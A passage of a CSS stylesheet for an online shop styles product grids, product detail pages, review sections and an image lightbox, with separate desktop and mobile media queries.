		animation-timing-function: ease-in;
	}
	to {
		-webkit-transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(0deg);
		transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}
}

.attribute-list .tips>img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.products-option .attribute-list-img{
    position: relative;
    width: 76px;
    height: 76px;
    border-radius: 10px;
    border: 2px solid #e9e9e9;
    overflow: hidden;
    cursor: pointer;
}

[data-price]::after{
    content: '+'attr(data-price);
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 0;
    left: 0;
    font-size: 12px;
    color: #fff;
    padding: 3px;
    background-color: rgba(0, 0, 0, 0.4);
    text-align: center;
    box-sizing: border-box;
}

.option-attribute .select-attribute .attribute-list-img{
    border-color: #ff3f68;
    box-shadow: 0 0 5px 1px #ff3f68;
}

.option-attribute .select-attribute p {
    color: #ff3f68;
}

.option-attribute .attribute-list-img img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.option-attribute .attribute-list p{
    padding-top: 5px;
    font-size: 12px;
}

@media screen and (min-width:751px) {

    .mod-screen,
    .mod-keyword,
    .mod-cate {
        display: none;
    }

    .commodity {
        width: 100%;
        max-width: 1400px;
        margin: auto;
        display: flex;
        flex-wrap: wrap;
    }

    .commodity>div {
        width: 23.5%;
        margin-left: 2%;
        margin-top: 20px;
    }

    .commodity div:nth-child(4n+1) {
        margin-left: 0;
    }

    .commodity div .commodity-img {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .commodity div .commodity-img a {
        display: inline-block;
        width: 100%;
    }

    .commodity div .commodity-img a img {
        width: 100%;
        transition: all 1s;
    }

    .commodity div:hover .commodity-img a img {
        transform: scale(1.2);
    }

    .commodity div .commodity-img .commodity-discount {
        width: 80px;
        margin-top: 0;
        position: absolute;
        left: 10px;
        top: 0px;
        z-index: 1;
    }

    .commodity div .commodity-img .commodity-discount span {
        display: block;
        margin-top: 10px;
        padding: 3px 0;
        background-color: #ff3f68;
        border-radius: 3px;
        text-align: center;
        color: #fff;
    }

    .commodity div .commodity-img .commodity-love {
        width: 30px;
        height: 30px;
        line-height: 26px;
        background-color: #fff;
        position: absolute;
        top: 10px;
        right: -100%;
        cursor: pointer;
        transition: all 500ms;
        text-align: center;
        border-radius: 5px;
    }

    .commodity div .commodity-img .commodity-p {
        width: 100%;
        padding: 15px 0;
        background-color: #ff3f68;
        color: #fff;
        text-align: center;
        position: absolute;
        left: 0;
        bottom: -100%;
        transition: all 500ms;
        cursor: pointer;
    }

    .commodity div .commodity-img .commodity-p img {
        margin-right: 10px;
        margin-top: -3px;
    }

    .commodity div .commodity-two {
        padding: 10px 0 3px 0;
        font-size: 14px;
        color: #666;
        display: flex;
        justify-content: space-around;
    }

    .commodity div .commodity-two .commodity-comment {
        display: flex;
        align-items: center;
        font-size: 16px;
    }



    .commodity div .commodity-three {
        padding: 3px 0;
        line-height: 20px;
        height: 55px;
        text-align: center;
        margin-top: 5px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }

    .commodity div .commodity-three a {
        text-decoration: none;
        color: #666;
    }

    .commodity div .commodity-four {
        padding: 3px 0;
        margin-top: 5px;
        text-align: center;
        font-weight: bold;
    }

    .commodity div .commodity-four span {
        font-size: 12px;
        font-weight: normal;
        text-decoration: line-through;
        color: #999;
    }

    /* products.css */
    .products {
        width: 1400px;
        margin: auto;
        margin-top: 20px;
        display: flex;
        justify-content: space-between;
        position: relative;
        align-items: flex-start;
    }

    .products .products-left {
        width: 500px;
        position: sticky;
        top: 15px;
    }

    

    .products .products-left .left-cont {
        line-height: 26px;
        color: #999;
        font-size: 14px;
    }

    .products .products-left .left-cont span {
        color: #333;
        font-size: 15px;
        font-weight: bold;
    }

    .products .products-left .left-cont a {
        text-decoration: none;
        color: #999;
    }

    .products-right {
        width: 850px;
    }

    .products-right h1 {
        font-size: 28px;
        color: #333;
        line-height: 35px;
    }

    .products-right .products-star {
        margin-top: 10px;
        display: flex;
    }

    .products-right .products-star img {
        width: 21px;
        margin-right: 5px;
        margin-top: -3px;
    }

    .products-right .products-star .products-star-comment {
        margin-left: 30px;
        display: flex;
        align-items: center;
    }

    .products-code {
        margin-top: 20px;
        font-weight: bold;
    }

    .products-discount {
        margin-top: 20px;
    }

    .products-discount span {
        display: inline-block;
        padding: 5px 20px;
        color: #fff;
        font-weight: bold;
    }

    .products-discount span:first-child {
        background-color: red;
    }

    .products-discount span:nth-child(2) {
        background-color: #39b5ee;
        margin-left: 20px;
    }

    .products-money {
        margin-top: 20px;
        font-size: 30px;
        font-weight: bold;
    }

    .products-money span:nth-child(2) {
        font-size: 14px;
        font-weight: normal;
        color: #999;
        text-decoration: line-through;
    }

    .products-text,
    .products-text2 {
        margin-top: 15px;
        /* font-size: 14px; */
        color: #666;
        line-height: 26px;
    }
    .products-text h2{
        font-size: 25px;
        color: #000;
        margin-top: 20px;
    }
    .products-text h3{
        font-size: 21px;
        color: #000;
        margin-top: 20px;
    }

    .products-text ul{
        width: auto;
        max-width: 100% !important;
    }

    /* .products-text p span{
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #999;
    margin-right: 5px;
} */
    .products-text p a {
        color: red;
        text-decoration: underline;
        margin: 0 3px;
    }

    .products-text2 span {
        display: inline-block;
        width: 15px;
        height: 15px;
        border-radius: 50%;
        text-align: center;
        line-height: 15px;
        font-size: 12px;
        border: 1px solid #ccc;
        margin-right: 5px;
    }

    .products-ssl {
        margin-top: 20px;
        padding: 10px 0 20px;
        border-top: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
        text-align: center;
    }

    /* .products-ssl>div {
        margin-top: 10px;
        display: flex;
        align-items: center;
    }

    .products-ssl>div div:first-child {
        width: 48px;
        margin-right: 15px;
    }

    .products-ssl>div div:first-child img {
        width: 100%;
    }

    .products-ssl>div div:first-child span {
        font-size: 49px;
        font-weight: 500;
        color: #ff5050;
    }

    .products-ssl>div div:nth-child(2) {
        width: 780px;
    }

    .products-ssl>div div:nth-child(2) p:first-child {
        font-size: 18px;
        font-weight: bold;
    }

    .products-ssl>div div:nth-child(2) p:nth-child(2) {
        font-size: 14px;
        color: #999;
    } */
    .products-ssl-discription {
        width: 100%;
        margin-top: 10px;
        /* display: flex; */
        align-items: center;
    }
    .products-ssl-discription h3 {
        font-size: 18px;
        font-weight: bold;
    }

    .products-ssl-discription-pic {
        width: 48px;
        margin-right: 15px;
    }

    .products-ssl-discription-pic span {
        font-size: 49px;
        font-weight: 500;
        color: #ff5050;
    };

    .products-ssl-description-detail {
        width: 780px;
    }
    .products-ssl-description-detail p {
        font-size: 14px;
        color: #999;
        margin-top: 10px;
    }

    .products-number {
        margin-top: 10px;
        display: flex;
        align-items: center;
    }

    .products-number span {
        display: inline-block;
        width: 35px;
        height: 35px;
        text-align: center;
        line-height: 35px;
        border: 1px solid #ccc;
        cursor: pointer;
    }

    .products-number input {
        width: 100px;
        height: 35px;
        text-align: center;
        border: 1px solid #ccc;
        outline: none;
        border-left: 0;
        border-right: 0;
    }

    .products-money2 {
        margin-top: 20px;
        font-size: 20px;
        font-weight: bold;
        color: red;
    }

    .products-join {
        margin-top: 20px;
    }

    .products-join span {
        display: inline-block;
        padding: 10px 45px;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
    }

    .products-join span:first-child {
        background-color: #ff5050;
    }

    .products-join span:nth-child(2) {
        background-color: #ffcc3f;
        margin-left: 20px;
    }

    .products-title {
        width: 1400px;
        margin: auto;
        margin-top: 20px;
    }

    .products-title span {
        display: inline-block;
        padding: 8px 25px;
        background-color: #ff5050;
        color: #fff;
        font-weight: bold;
    }

    .products-tab {
        width: 1400px;
        margin: auto;
        margin-top: 20px;
        border-bottom: 1px solid #ff5050;
    }

    .products-tab a {
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px 3px 0 0;
        background-color: #ffa3a3;
        color: #fff;
        margin-right: 10px;
    }

    .products-tab .select-tab {
        background-color: #ff5050;
    }

    .products-table-header {
        width: 1400px;
        margin: auto;
        margin-top: 15px;
        font-weight: bold;
    }

    .products-table {
        margin: auto;
        margin-top: 15px;
        display: flex;
        flex-wrap: wrap;
        line-height: 26px;
        box-sizing: border-box;
        border-top: 1px solid #ccc;
        border-right: 1px solid #ccc;
        ;
    }

    .products-table div {
        width: 16.66%;
        box-sizing: border-box;
        text-align: center;
    }

    .products-table div p {
        padding: 10px 0;
        border-left: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
        ;
    }

    .products-table div p:first-child {
        background-color: #f1f3f5;
    }


/* 2022.11.3更新 */
    /* .products-detail {
        width: 1400px;
        background-color: #efefef;
        margin: auto;
        margin-top: 30px;
    }

    .products-detail img {
        width: 100%;
    } */

    /* .products-detail {
        width: 1400px;
        background-color: #efefef;
        margin: auto;
        margin-top: 30px;
        display: flex;
        flex-direction: row;
        flex-wrap:wrap;
        justify-content : space-between;
        column-count: 4;
        column-gap: 10px;
        padding: 0 10px 10px;
    }

    .products-detail span {
        display: inline-block;
        margin-top: 10px;
        width: 100%;
        height: 300px;
        break-inside: avoid;
    }

    .products-detail img {
        width: 100%;
        height: 300px;
        object-fit: none;
        width: 100%;
    } */

    .products-comment {
        width: 1400px;
        margin: auto;
        margin-top: 40px;
        transition: all 1s;
        display: none;
    }

    .products-comment .comment-none {
        padding: 30px;
        text-align: center;
    }

    .products-comment .comment-none p {
        margin-top: 15px;
    }

    .products-comment .comment-have {
        padding: 20px 0;
    }

    .products-footer-description {
        background-color: #efefef;
        padding: 0 15px 15px;
    }
    

    .products-footer-description h2 {
        font-size: 1.8em;
        color: #000;
        margin-bottom: 10px;
    }

    .products-footer-description h3 {
        font-size: 1.5em;;
        color: #000;
        margin-bottom: 5px;
    }

    .products-footer-description p {
        font-weight: 400;
        font-size: 1.1em;
        font-family: sans-serif;
        letter-spacing: 0.025em;
        line-height: 1.6;
        color: #000;
        margin: 0 0 15px;
    }

    .products-footer-description p a {
        color: red;
        text-decoration: underline;
        margin: 0 3px;
    }

    .comment-data {
        display: flex;
        justify-content: space-between;
    }

    .comment-data .comment-star {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .comment-data .comment-star p {
        display: flex;
        line-height: 30px;
        align-items: center;
        font-size: 14px;
    }

    .comment-data .comment-star p img {
        margin-right: 5px;
        width: 20px;
    }

    .comment-data .comment-star p span {
        margin-left: 10px;
    }

    .comment-data .data-write {
        width: 50%;
        padding: 60px 0;
        border: 1px solid #999;
        border-radius: 3px;
        text-align: center;
    }

    .comment-data .data-write .write-span {
        display: flex;
        width: 180px;
        margin: auto;
        margin-top: 10px;
        padding: 10px;
        justify-content: center;
        align-items: center;
        background-color: #ffbc06;
        border-radius: 3px;
        color: #fff;
        cursor: pointer;
    }

    .detail-comment {
        padding: 20px 10px;
        margin-top: 20px;
        border-top: 1px solid #666;
        display: flex;
    }

    .detail-comment img{
        width: 45px;
        height: 45px;
    }

    .detail-comment>div:first-child {
        width: 88px;
        text-align: center;
        margin-right: 10px;
    }

    .detail-comment>div:first-child p:nth-child(2) {
        margin-top: 10px;
        text-align: center;
    }

    .detail-comment>div:nth-child(2) {
        width: 80%;
        margin-left: 20px;
    }

    .detail-comment>div:nth-child(2) .comment-star {
        color: #666;
    }

    .detail-comment>div:nth-child(2) .comment-star img {
        width: 20px;
        margin-bottom: 5px;
    }

    .detail-comment>div:nth-child(2) .comment-star .comment-time {
        margin-left: 30px;
    }

    .detail-comment>div:nth-child(2) .comment-grey {
        color: #999;
        margin-top: 5px;
        line-height: 25px;
    }

    .detail-comment>div:nth-child(2) .comment-img {
        width: 100%;
        margin-top: 10px;
        display: flex;
        align-items: center;
    }

    .detail-comment>div:nth-child(2) .comment-img>img {
        width: 65px;
        height: 97.5px;
        object-fit: cover;
        margin-right: 10px;

    }

    .detail-comment>div:nth-child(2) .comment-img .look-more {
        color: #39b5ee;
        text-decoration: underline;
        font-size: 14px;
        cursor: pointer;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail {
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8);
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1;
        display: none;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div {
        width: 35%;
        max-width: 600px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child {
        width: 100%;
        position: relative;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child .comment-prev {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child .comment-next {
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child img {
        width: 100%;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div .comment-detail-none {
        display: none;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div .comment-detail-two {
        margin-top: 10px;
        font-size: 30px;
        color: #fff;
        text-align: center;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div .comment-detail-two span {
        font-size: 40px;
    }

    .detail-comment>div:nth-child(2) .comment-label {
        margin-top: 10px;
    }

    .detail-comment>div:nth-child(2) .comment-label span {
        display: inline-block;
        padding: 5px 10px;
        border: 1px solid #ccc;
        border-radius: 3px;
        margin-right: 10px;
    }


    /* category相关css */
    .index-content {
        width: 1400px;
        margin: auto;
        margin-top: 20px;
        display: flex;
        justify-content: space-between;
    }

    .index-left {
        width: 230px;
    }

    .left-sort {
        border-bottom: 1px solid #ccc;
    }

    .index-left .left-sort:last-child {
        border: none;
    }

    .left-sort p {
        padding: 10px;
        font-weight: bold;
        cursor: pointer;
    }

    .box-sha {
        box-shadow: 2px 0px 5px 2px #ccc;
    }

    .left-sort p img {
        margin-top: -3px;
        transition: all 1s;
    }

    .left-sort .sort-ul {
        display: none;
    }

    .left-sort .sort-ul li {
        border-bottom: 1px solid #ccc;
        display: flex;
        align-items: center;
    }

    .left-sort .sort-ul li label {
        padding: 10px 0;
        padding-left: 10px;
        box-sizing: border-box;
        cursor: pointer;
        flex: 1;
    }

    .left-sort .sort-ul li:last-child {
        border: none;
    }

    .left-title {
        margin-top: 20px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        font-weight: bold;
    }

    .left-title span {
        display: inline-block;
        width: 30%;
        height: 2px;
        background-color: #000;
    }

    .left-tigs {
        margin-top: 15px;
    }

    .left-tigs li {
        list-style: none;
        line-height: 30px;
        font-weight: bold;
        font-size: 14px;
    }

    .left-tigs li a {
        text-decoration: none;
        color: #000;
    }

    .index-right {
        width: 1150px;
        padding-bottom: 30px;
    }

    .index-right .cate-banner {
        width: 100%;
    }

    .index-right .cate-banner img {
        width: 100%;
    }

    .cate-optimization {
        margin-top: 20px;
    }

    .cate-optimization .cate-title {
        text-align: center;
    }

    .cate-optimization .cate-title .title-p {
        font-size: 18px;
        font-weight: bold;
    }

    .cate-optimization .cate-title div {
        margin-top: 5px;
        line-height: 26px;
        color: #666;
        font-size: 14px;
    }

    .cate-optimization .cate-title2 {
        margin-top: 20px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        font-size: 18px;
        font-weight: bold;
    }

    .cate-optimization .cate-title2 span {
        display: inline-block;
        width: 38%;
        height: 1px;
        background-color: #ccc;
    }

    .index-right .cate-screen {
        margin-top: 30px;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .index-right .cate-screen select {
        width: 215px;
        padding: 10px;
        background-color: #f1f3f5;
        border: 1px solid #e2e3e4;
        outline: none;
    }

    .cate-blog {
        margin-top: 20px;
        display: flex;
        justify-content: space-between;

    }

    .cate-blog .blog-left {
        width: 45%;
    }

    .cate-blog .blog-left img {
        width: 100%;
    }

    .cate-blog .blog-right {
        width: 52%;
        color: #999;
    }

    .cate-blog .blog-right a {
        text-decoration: none;
        color: #999;
    }

    .cate-blog .blog-right .cate-title {
        color: #ff3f68;
        margin-top: 30px;
        font-size: 30px;
        font-weight: bold;
    }

    .cate-blog .blog-right>p:nth-child(2) {
        color: #333;
        margin-top: 30px;
    }

    .cate-blog .blog-right div {
        margin-top: 20px;
    }

    .cate-blog .blog-right p a {
        text-decoration: none;
        display: inline-block;
        padding: 5px 20px;
        margin-top: 10px;
        background-color: #ff3f68;
        color: #fff;
    }


    .table {
        margin-top: 15px;
        display: flex;
    }

    .table div {
        border: 1px solid #ccc;
        display: flex;
        flex-wrap: wrap;
    }

    .table div:first-child {
        width: 112px;
    }

    .table div:nth-child(2) {
        width: calc(100% - 112px);
        border-left: transparent;
    }

    .table div:first-child span,
    .table div:nth-child(2) span {
        display: flex;
        height: 65px;
        align-items: center;
        padding: 10px;
        border-bottom: 1px solid #ccc;
    }

    .table div:first-child span {
        width: 100%;
    }

    .table div:nth-child(2) span {
        width: 100%;
    }

    .table div:first-child span:last-child,
    .table div:nth-child(2) span:last-child {
        border-bottom: transparent;
    }

    /* 灯箱 */
    #lightbox{
        width: 1400px;
        box-sizing: border-box;
        padding: 0 10px 10px;
        background-color: #efefef;
        margin: auto;
        margin-top: 30px;
        column-count: 4;
        column-gap: 10px;
      }
      #lightbox img{
        display: inline-block;
        margin-top: 10px;
        width: 100%;
        break-inside: avoid;
        border-radius: 20px;
        cursor: pointer;
        transition: all .5s;
        position: relative;
        top: 0;
      }
      #lightbox img:hover{
        box-shadow: 0px 0px 5px 3px #999;
        top: -5px;
      }
      
      
      /* 覆盖CDN 样式 */
      .viewer-backdrop{
        background-color: rgba(0,0,0,.8)
      }
      
      .viewer-close:before, .viewer-flip-horizontal:before, .viewer-flip-vertical:before, .viewer-fullscreen-exit:before, .viewer-fullscreen:before, .viewer-next:before, .viewer-one-to-one:before, .viewer-play:before, .viewer-prev:before, .viewer-reset:before, .viewer-rotate-left:before, .viewer-rotate-right:before, .viewer-zoom-in:before, .viewer-zoom-out:before{
        width: 28px;
        height: 28px;
      }
      
      .viewer-toolbar>ul>li{
        width: 34px !important;
        height: 34px !important;
      }
      
      .viewer-zoom-in:before{
        background-position: 5px 5px !important;
      }
      
      .viewer-zoom-out:before{
        background-position: -16px 4px !important;
      }
      .viewer-one-to-one:before {
        background-position: -36px 4px !important;
      }
      
      .viewer-reset:before{
        background-position: -56px 4px !important;
      }
      
      .viewer-prev:before{
        background-position: -76px 4px !important;
      }
      
      .viewer-toolbar>ul>.viewer-large {
        height: 45px !important;
        width: 45px !important;
      }
      
      .viewer-play:before{
        background-position: -93px 7px !important;
      }
      
      .viewer-next:before{
        background-position: -116px 4px !important;
      }
      
      .viewer-rotate-left:before{
        background-position: -136px 4px !important;
      }
      
      .viewer-rotate-right:before{
        background-position: -156px 4px !important;
      }
      
      .viewer-flip-horizontal:before{
        background-position: -176px 4px !important;
      }
      
      .viewer-flip-vertical:before{
        background-position: -196px 4px !important;
      }
}

@media screen and (max-width:750px) {

    .index-left,
    .cate-screen,
    .cate-talk{
        display: none;
    }

    /* 商品列表排列css */
    .commodity {
        display: flex;
        flex-wrap: wrap;
    }

    .commodity>div{
        width: 48.5%;
        margin-left: 3%;
        margin-top: 20px;
    }

    .commodity>div:nth-child(2n+1) {
        margin-left: 0;
    }

    .commodity>div .commodity-img {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .commodity>div .commodity-img a {
        display: inline-block;
        width: 100%;
    }

    .commodity>div .commodity-img a img {
        width: 100%;
        transition: all 1s;
    }

    .commodity>div .commodity-img .commodity-discount {
        width: 80px;
        margin-top: 0;
        position: absolute;
        left: 5px;
        top: 0px;
        z-index: 1;
    }

    .commodity>div .commodity-img .commodity-discount span {
        display: block;
        margin-top: 5px;
        padding: 3px 0;
        background-color: #ff3f68;
        border-radius: 3px;
        text-align: center;
        color: #fff;
    }


    .commodity>div .commodity-img .commodity-love {
        border-radius: 5px;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 21.5px;
        background-color: #fff;
        position: absolute;
        top: 10px;
        right: 10px;
    }

    .commodity>div .commodity-img .commodity-p {
        width: 100%;
        background-color: #ff3f68;
        color: #fff;
        text-align: center;
        position: absolute;
        left: 0;
        bottom: 0;
        height: 30px;
        line-height: 30px;
        box-sizing: border-box;
    }

    .commodity>div .commodity-img .commodity-p img {
        width: 20px;
        margin-right: 10px;
        margin-top: -3px;
    }

    .commodity>div .commodity-two {
        padding: 10px 0 3px 0;
        font-size: 14px;
        color: #666;
        display: flex;
        justify-content: space-around;
    }

    .commodity>div .commodity-two .commodity-comment {
        display: flex;
    }

    .commodity>div .commodity-three {
        padding: 3px 0;
        line-height: 20px;
        height: 60px;
        text-align: center;
        margin-top: 5px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }

    .commodity>div .commodity-three a {
        text-decoration: none;
        color: #666;
    }

    .commodity>div .commodity-four {
        padding: 3px 0;
        margin-top: 5px;
        text-align: center;
        font-weight: bold;
    }

    .commodity>div .commodity-four span {
        font-size: 12px;
        font-weight: normal;
        text-decoration: line-through;
        color: #999;
    }


    
    .products .products-left .left-cont {
        line-height: 26px;
        color: #999;
        font-size: 14px;
    }

    .products .products-left .left-cont span {
        color: #333;
        font-size: 15px;
        font-weight: bold;
    }

    .products .products-left .left-cont a {
        text-decoration: none;
        color: #999;
    }

    .products-right h1 {
        font-size: 22px;
        color: #333;
        line-height: 35px;
    }

    .products-right .products-star {
        margin-top: 10px;
        display: flex;
    }

    .products-right .products-star img {
        width: 21px;
        margin-right: 5px;
        margin-top: -3px;
    }

    .products-right .products-star .products-star-comment {
        margin-left: 30px;
        display: flex;
        align-items: center;
    }

    .products-code {
        display: none;
    }

    .products-discount {
        margin-top: 20px;
    }

    .products-discount span {
        display: inline-block;
        padding: 5px 20px;
        color: #fff;
        font-weight: bold;
    }

    .products-discount span:first-child {
        background-color: red;
    }

    .products-discount span:nth-child(2) {
        background-color: #39b5ee;
        margin-left: 20px;
    }

    .products-money {
        margin-top: 20px;
        font-size: 30px;
        font-weight: bold;
        color: red;
    }

    .products-money span:nth-child(2) {
        font-size: 14px;
        font-weight: normal;
        color: #999;
        text-decoration: line-through;
    }

    .products-text,
    .products-text2 {
        margin-top: 15px;
        font-size: 14px;
        color: #666;
        line-height: 26px;
    }

    .products-text p a {
        color: red;
        text-decoration: underline;
        margin: 0 3px;
    }

    .products-text2 span {
        display: inline-block;
        width: 15px;
        height: 15px;
        border-radius: 50%;
        text-align: center;
        line-height: 15px;
        font-size: 12px;
        border: 1px solid #ccc;
        margin-right: 5px;
    }

    .products-option .attribute-list{
        width: 66px;
    }

    .products-option .option-attribute{
        gap: 7px;
    }

    .products-option .attribute-list-img{
        position: relative;
        width: 66px;
        height: 66px;
        border-radius: 10px;
        border: 2px solid #e9e9e9;
        overflow: hidden;
    }

    .products-ssl-discription {
        display: none;
        width: 100%;
        margin-top: 10px;
        /* display: flex; */
        align-items: center;
    }
    .products-ssl-discription h3 {
        font-size: 18px;
        font-weight: bold;
    }

    .products-ssl-discription-pic {
        width: 48px;
        margin-right: 15px;
    }

    .products-ssl-discription-pic span {
        font-size: 49px;
        font-weight: 500;
        color: #ff5050;
    };

    .products-ssl-description-detail {
        width: 780px;
    }
    .products-ssl-description-detail p {
        font-size: 14px;
        color: #999;
        
    }

    .products-number {
        margin-top: 30px;
        display: flex;
        align-items: center;
    }

    .products-number span {
        display: inline-block;
        width: 35px;
        height: 35px;
        text-align: center;
        line-height: 35px;
        border: 1px solid #ccc;
        cursor: pointer;
    }

    .products-number input {
        width: 100px;
        height: 35px;
        text-align: center;
        border: 1px solid #ccc;
        border-left: none;
        border-right: none;
        outline: none;
    }

    .products-money2 {
        margin-top: 20px;
        font-size: 20px;
        font-weight: bold;
        color: red;
    }

    .products-join {
        margin-top: 20px;
    }

    .products-join span {
        display: inline-block;
        padding: 10px 30px;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
    }

    .products-join span:first-child {
        background-color: #ff5050;
    }

    .products-join span:nth-child(2) {
        background-color: #ffcc3f;
    }
    .products-title {
        margin: 20px 10px 0;
    }

    .products-title span {
        display: inline-block;
        font-size: 18px;
    }

    .products-tab {
        margin: 20px 0 10px;
        border-bottom: 1px solid #ff5050;
    }

    .products-tab a {
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px 3px 0 0;
        background-color: #ffa3a3;
        color: #fff;
        cursor: pointer;
        margin-right: 10px;
    }

    .products-tab .select-tab {
        background-color: #ff5050;
    }

    .products-table-header {
        margin: 15px 10px 0;
        font-weight: bold;
    }

    .products-table {
        /* margin: 15px 10px 0;
        display: flex;
        flex-wrap: wrap;
        line-height: 26px;
        border-top: 1px solid #ccc;
        border-right: 1px solid #ccc; */
        display: flex;
        flex-wrap: wrap;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
    }

    .products-table div {
        /* width: 50%;
        box-sizing: border-box;
        text-align: center; */
        width: 33.3%;
        text-align: center;
    }

    .products-table div p:first-child {
        background-color: #efefef;
      }
      .products-table div p {
        padding: 10px;
        margin: 0;
        box-sizing: border-box;
        border-top: 1px solid #ccc;
        border-left: 1px solid #ccc;
    }
    /* .products-table div p {
        padding: 10px 0;
        border-left: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
        ;
    }

    .products-table div p:first-child {
        background-color: #f1f3f5;
    } */

    /* .products-detail {
        margin: 20px 10px 0;
        height: 400px;
        background-color: #efefef;
    } */

    /* .products-detail img {
        width: 100%;
    } */

    .products-detail {
        column-count: 2;
        column-gap: 10px;
    }

    .products-detail span {
        display: inline-block;
        margin-top: 10px;
        width: 100%;
        /* height: 300px; */
        break-inside: avoid;
    }

    .products-detail img {
        /* width: 100%;
        height: 300px;
        object-fit: none; */
        width: 100%;
        border-radius: 10px;
        margin-top: 10px;
    }

    .products-comment .comment-none {
        padding: 20px 0;
        text-align: center;
    }

    .products-comment .comment-none p {
        width: 100%;
        margin-top: 15px;
    }
    .products-comment .comment-none p img{
        width: 100%;
    }

    .products-comment .comment-have {
        padding: 20px 0;
    }

    .products-footer-description {
        background-color: #efefef;
        padding: 0 15px 15px;
    }
    
    .products-footer-description h2 {
        font-size: 1.8em;
        color: #000;
        margin-bottom: 10px;
    }

    .products-footer-description h3 {
        font-size: 1.5em;;
        color: #000;
        margin-bottom: 5px;
    }

    .products-footer-description p {
        font-weight: 400;
        font-size: 1.1em;
        font-family: sans-serif;
        letter-spacing: 0.025em;
        line-height: 1.6;
        color: #000;
        margin: 0 0 15px;
    }

    .products-footer-description p a {
        color: red;
        text-decoration: underline;
        margin: 0 3px;
    }

    .comment-data .comment-star {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .comment-data .comment-star p {
        display: flex;
        line-height: 30px;
        align-items: center;
        font-size: 12px;
    }

    .comment-data .comment-star p img {
        margin-right: 5px;
        width: 20px;
    }

    .comment-data .data-write {
        width: 100%;
        padding: 30px 0;
        border: 1px solid #999;
        border-radius: 3px;
        text-align: center;
        display: none;
    }

    .comment-data .data-write .write-span {
        display: flex;
        width: 180px;
        margin: auto;
        margin-top: 10px;
        padding: 5px 0;
        justify-content: center;
        align-items: center;
        background-color: #ffbc06;
        border-radius: 3px;
        color: #fff;
        cursor: pointer;
    }

    .detail-comment {
        padding: 20px 10px;
        margin-top: 20px;
        border-top: 1px solid #666;
        display: flex;
    }

    .detail-comment>div:first-child {
        width: 88px;
        margin-right: 10px;
    }

    .detail-comment>div:first-child p:nth-child(2) {
        margin-top: 10px;
        text-align: center;
    }

    .detail-comment>div:nth-child(2) {
        width: 80%;
        margin-left: 20px;
    }

    .detail-comment>div:nth-child(2) .comment-star {
        color: #666;
    }

    .detail-comment>div:nth-child(2) .comment-star img {
        width: 20px;
        margin-bottom: 5px;
    }

    .detail-comment>div:nth-child(2) .comment-star .comment-time {
        margin-left: 30px;
    }

    .detail-comment>div:nth-child(2) .comment-grey {
        color: #999;
        margin-top: 5px;
        line-height: 25px;
    }

    .detail-comment>div:nth-child(2) .comment-img {
        width: 100%;
        margin-top: 10px;
        display: flex;
        align-items: center;
    }

    .detail-comment>div:nth-child(2) .comment-img>img {
        width: 65px;
        height: 97.5px;
        object-fit: cover;
        margin-right: 10px;

    }

    .detail-comment>div:nth-child(2) .comment-img .look-more {
        color: #39b5ee;
        text-decoration: underline;
        font-size: 14px;
        cursor: pointer;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail {
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8);
        position: fixed;
        left: 0;
        top: 0;
        display: none;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div {
        width: 70%;
        max-width: 600px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child {
        width: 100%;
        position: relative;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child .comment-prev {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child .comment-next {
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div div:first-child img {
        width: 100%;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div .comment-detail-none {
        display: none;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div .comment-detail-two {
